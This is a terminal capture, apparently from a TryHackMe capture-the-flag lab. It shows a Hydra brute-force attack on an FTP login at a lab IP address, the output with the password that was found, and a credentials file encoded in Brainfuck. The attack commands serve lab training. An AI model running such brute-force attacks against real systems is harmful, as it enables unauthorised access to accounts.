 kali@kali ~/THM/maquinas/rabbit hydra -l ftpuser -P passwords ftp://10.10.32.223
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) g at 2025-01-17 15:42:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.32.223:21/
[21][ftp] host: 10.10.32.223 login: ftpuser password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) d at 2025-01-17 15:43:08
kali@kali ~/THM/maquinas/rabbit cat Eli\'s_Creds.txt
zsh: corrupt history file /home/kali/.zsh_history
kali@kali ~/THM/maquinas/rabbit cat Eli\'s_Creds.txt
+++++ ++++[ ->+++ +++++ +<]>+ +++.< +++++ [->++ +++<] >++++ +.<++ +[->-
--<]> ----- .<+++ [->++ +<]>+ +++.< +++++ ++[-> ----- --<]> ----- --.<+
++++[ ->--- --<]> -.<++ +++++ +[->+ +++++ ++<]> +++++ .++++ +++.- --.<+
+++++ +++[- >---- ----- <]>-- ----- ----. ---.< +++++ +++[- >++++ ++++<
]>+++ +++.< ++++[ ->+++ +<]>+ .<+++ +[->+ +++<] >++.. ++++. ----- ---.+
++.<+ ++[-> ---<] >---- -.<++ ++++[ ->--- ---<] >---- --.<+ ++++[ ->---
--<]> -.<++ ++++[ ->+++ +++<] >.<++ +[->+ ++<]> +++++ +.<++ +++[- >++++
+<]>+ +++.< +++++ +[->- ----- <]>-- ----- -.<++ ++++[ ->+++ +++<] >+.<+
++++[ ->--- --<]> ---.< +++++ [->-- ---<] >---. <++++ ++++[ ->+++ +++++
<]>++ ++++. <++++ +++[- >---- ---<] >---- -.+++ +.<++ +++++ [->++ +++++
<]>+. <+++[ ->--- <]>-- ---.- ----. <